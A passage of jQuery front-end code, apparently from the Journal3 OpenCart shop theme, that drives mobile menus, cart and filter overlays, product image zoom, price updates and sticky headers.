   if (($html.hasClass('iphone') || $html.hasClass('ipad')) && !$html.hasClass('popup-open')) {
      iNoBounce.disable();
   }
   $(document).delegate('.menu-trigger', 'click', function (e) {
      e.stopPropagation();
      $html.addClass('mobile-overlay mobile-main-menu-container-open');
      if ($html.hasClass('mobile-menu-active')) {
         $('[data-is-open]').each(function () {
            $('> a > .open-menu', this).trigger('click');
            $(this).removeAttr('data-is-open');
         });
      }
      var $container = $('.mobile-main-menu-container');
      $container.outerWidth();
      $container.addClass('animating');
      if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
         iNoBounce.enable();
      }
   });
   if ($html.hasClass('mobile-header-active')) {
      $('.cart-content > ul').appendTo('.mobile-cart-content-wrapper');
   }
   $(document).delegate('.mobile-header-active .cart-heading', 'click', function (e) {
      e.stopPropagation();
      $html.addClass('mobile-overlay mobile-cart-content-container-open');
      var $totals = $('.cart-totals').outerHeight();
      $('.cart-products').css('padding-bottom', $totals - 1);
      var $container = $('.mobile-cart-content-container');
      $container.outerWidth();
      $container.addClass('animating');
      if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
         iNoBounce.enable();
      }
      return false;
   });
   if (Journal['isPhone'] || (Journal['isTablet'] && (!Journal['globalPageColumnLeftTabletStatus'] || !Journal['globalPageColumnLeftTabletStatus']))) {
      if ($('.module-filter').length) {
         $('.module-filter h3 > *').prependTo('.mobile-filter-container .mobile-wrapper-header');
         $('.module-filter').appendTo('.mobile-filter-wrapper');
         $('<a class="mobile-filter-trigger btn">' + Journal['mobileFilterButtonText'] + '</a>').appendTo('body');
      }
   }
   $(document).delegate('.mobile-header-active .mobile-filter-trigger', 'click', function (e) {
      e.stopPropagation();
      $html.addClass('mobile-overlay mobile-filter-container-open');
      var $container = $('.mobile-filter-container');
      $container.outerWidth();
      $container.addClass('animating');
      if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
         iNoBounce.enable();
      }
      return false;
   });
   $(document).delegate('.x, .site-wrapper, .close-filter', 'click', function () {
      $('.mobile-container.animating').removeClass('animating');
      $html.removeClass('mobile-overlay');
      setTimeout(function () {
         $html.removeClass('mobile-main-menu-container-open mobile-cart-content-container-open mobile-filter-container-open');
      }, 300);
      if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
         iNoBounce.disable();
      }
   });
   if ($html.hasClass('route-product-product')) {
      $(document).delegate('.additional-image', 'click', function () {
         $('.additional-image').removeClass('swiper-slide-active');
         $(this).addClass('swiper-slide-active');
         $('.main-image').data('swiper').slideTo($(this).data('index'), 0);
      });
      if (!('ontouchstart' in document)) {
         if (Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomStatus'] : Journal['productPageStyleCloudZoomStatus']) {
            $('.main-image img').each(function () {
               var $this = $(this);
               $this.ImageZoom({
                  type: Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomPosition'] : Journal['productPageStyleCloudZoomPosition'],
                  showDescription: false,
                  offset: [0, 0],
                  zoomSize: [$this.width(), $this.height()],
                  bigImageSrc: $this.data('largeimg')
               });
            });
            $('.product-image').mouseover(function () {
               $('.zm-viewer').delay(200).queue(function (next) {
                  $(this).css('opacity', '1');
                  next();
               });
            }).mouseleave(function () {
               $('.zm-viewer').css('opacity', '0');
            });
         }
      }
      if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'all') {
         $('.product-options .form-group .radio:first-child input, .product-options .form-group .checkbox:first-child input').prop('checked', true);
         $('.product-options .form-group select').each(function () {
            $(this).find('option').eq(1).prop('selected', true);
         });
      }
      if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'required') {
         $('.product-options .form-group.required .radio:first-child input, .product-options .form-group.required .checkbox:first-child input').prop('checked', true);
         $('.product-options .form-group.required select').each(function () {
            $(this).find('option').eq(1).prop('selected', true);
         });
      }
      if (Journal['isPopup'] ? Journal['quickviewPageStylePriceUpdate'] : Journal['productPageStylePriceUpdate']) {
         function autoUpdatePrice() {
            $.ajax({
               url: 'index.php?route=journal3/price',
               type: 'post',
               data: $('#product-id, #product-quantity, #product input[type="radio"]:checked, #product input[type="checkbox"]:checked, #product select'),
               dataType: 'json',
               beforeSend: function () {
                  $('#button-cart').button('loading');
               },
               complete: function () {
                  $('#button-cart').button('reset');
               },
               success: function (json) {
                  if (json['response']['status'] === 'error') {
                     alert(json['response']['message']);
                  } else {
                     if (json['response']['tax']) {
                        $('.product-tax').html(json['response']['tax']);
                     }
                     if (json['response']['price']) {
                        if (json['response']['special']) {
                           $('.product-price-group .product-price-old').html(json['response']['price']);
                           $('.product-price-group .product-price-new').html(json['response']['special']);
                        } else {
                           $('.product-price-group .product-price').html(json['response']['price']);
                        }
                     }
                     if (json['response']['discounts']) {
                        $('.product-discount').each(function (index) {
                           $(this).html(json['response']['discounts'][index]);
                        });
                     }
                     if (json['response']['weight']) {
                        $('.product-stats .product-weight span').html(json['response']['weight']);
                     }
                  }
               }
            });
         }
         $('.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity').on('change', autoUpdatePrice);
         autoUpdatePrice();
      }
   }
   if ($html.hasClass('route-journal3-popup-page')) {
      $(document).on('click', function () {
         parent.resize_iframe(Journal['popupModuleId'], $('.popup-content').height());
      });
   }
   $('.links-menu .module-title').addClass('closed');
   $('.links-menu .module-title').click(function () {
      $(this).toggleClass('closed');
   });
   if (Journal.isPopup) {
      $('a[href]').each(function () {
         var $this = $(this);
         if (!$this.attr('target')) {
            $this.attr('target', '_blank');
         }
         if (Journal.isPhone || Journal.isTablet) {
            $this.removeClass('agree');
         }
      });
   }
});
$(window).on('load', function () {
   var $html = $('html');
   var $body = $('body');
   if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && (['classic', 'mega', 'default'].includes(Journal['headerType']))) {
      var holder = document.body;
      var headerHeightOffset = $('.desktop-main-menu-wrapper').offset().top + (parseInt(Journal['stickyAt'], 10) || 100);
      var menuHeight = $('.desktop-main-menu-wrapper').outerHeight();

      function enableSticky() {
         if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
            $body.css('padding-top', menuHeight);
         }
      }

      function disableSticky() {
         if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
            $body.css('padding-top', '');
         }
      }

      function checkStickyOffset() {
         return headerHeightOffset <= window.scrollY;
      }

      function checkSticky() {
         var old = holder.classList.contains('is-sticky');
         holder.classList.toggle('is-sticky', checkStickyOffset());
         var current = holder.classList.contains('is-sticky');
         if (current !== old) {
            if (current) {
               enableSticky();
            } else {
               disableSticky();
            }
         }
      }

      function checkStickyListener() {
         requestAnimationFrame(checkSticky)
      }
      window.addEventListener('scroll', checkStickyListener, false);
   }
   if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && Journal['topBarStatus'] && (['compact', 'slim'].includes(Journal['headerType']))) {
      var compact = $('.mid-bar');
      if (compact.length) {
         $(window).on('scroll', function () {
            var compactOffset = compact.offset().top;
            var scroll = $(this)[0].scrollY
            if (scroll >= compactOffset) {
               $('body').addClass('sticky-compact');
            } else {
               $('body').removeClass('sticky-compact');
            }
         });
      }
   }
   if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && !Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
      var site = $('.site-wrapper');
      var header = $('.mid-bar').outerHeight();
      if (site.length) {
         $(window).on('scroll', function () {
            var siteOffset = site.offset().top - header + 1;
            var scroll = $(this)[0].scrollY
            if (scroll >= siteOffset) {
               $('body').addClass('sticky-compact');
            } else {
               $('body').removeClass('sticky-compact');
            }
         });
      }
   }
   if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
      var site = $('.site-wrapper');
      var header = $('html:not(.route-common-home) .mid-bar').outerHeight();
      if (site.length) {
         $(window).on('scroll', function () {
            var siteOffset = site.offset().top - header + 1;
            var scroll = $(this)[0].scrollY
            if (scroll >= siteOffset) {
               $('body').addClass('sticky-compact');
            } else {
               $('body').removeClass('sticky-compact');
            }
         });
      }
   }
   if (!Journal['isDesktop'] && Journal['headerMobileStickyStatus'] && $html.hasClass('mobile-header-active')) {
      var mobileBar = $('.mobile-header .sticky-bar');
      if (mobileBar.length) {
         var mobileBarSticky = mobileBar.offset().top;
         var mobileBarHeight = mobileBar.outerHeight();
         $(window).on('scroll', function () {
            var scroll = $(this)[0].scrollY
            if (scroll >= mobileBarSticky) {
               mobileBar.addClass('mobile-bar-sticky');
               $body.css('padding-top', mobileBarHeight);
            } else {
               mobileBar.removeClass('mobile-bar-sticky');
               $body.css('padding-top', '');
            }
         });
      }
   }
   if (Journal['isDesktop'] && (Journal['headerMiniSearchDisplay'] === 'page')) {
      $('.search-trigger, .desktop .search-categories .j-menu > li > a').click(function () {
         $('.header-search input').focus();
      });
   }
   if (Journal['scrollTop']) {
      var scrollTopTimeout;
      $(window).on('scroll', function () {
         clearTimeout(scrollTopTimeout);
         var scroll = $(this)[0].scrollY
         if (scroll > 500) {
            $('.scroll-top').addClass('scroll-top-active');
            scrollTopTimeout = setTimeout(function () {
               $('.scroll-top').removeClass('scroll-top-active');
            }, 3000);
         } else {
            $('.scroll-top').removeClass('scroll-top-active');
         }
      });
      $('.scroll-top').click(function () {
         anime({
            targets: 'html, body',
            scrollTop: 0,
            duration: 750,
            easing: 'easeInOutQuad'
         });
      });
   }
   if ($html.hasClass('footer-reveal')) {
      var footerHeight = $('.desktop.footer-reveal footer').outerHeight();
      $('.desktop body').css('padding-bottom', footerHeight);
   }
});
$('.block-map iframe').on('load', function () {
   $('.block-map .journal-loading').hide();
});